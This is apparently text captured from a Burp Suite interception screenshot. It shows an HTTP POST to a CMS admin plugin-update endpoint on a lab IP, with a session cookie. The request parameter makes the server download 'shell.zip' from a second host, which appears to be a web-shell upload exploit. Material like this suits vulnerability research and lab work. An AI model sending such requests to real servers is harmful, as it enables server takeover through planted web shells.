 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
http://10.0.0.118:81 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 10.0.0.118:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.118:81/admin.php/Plugins/index.html
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 97
11 Origin: http://10.0.0.118:81
12 Connection: close
13 Cookie: PHPSESSID=92o5rnap3814tkk8pqt8l55fen
14
15 action=get-file-size&filepath=apidata&download_url=http://10.0.0.3:8000/shell.zip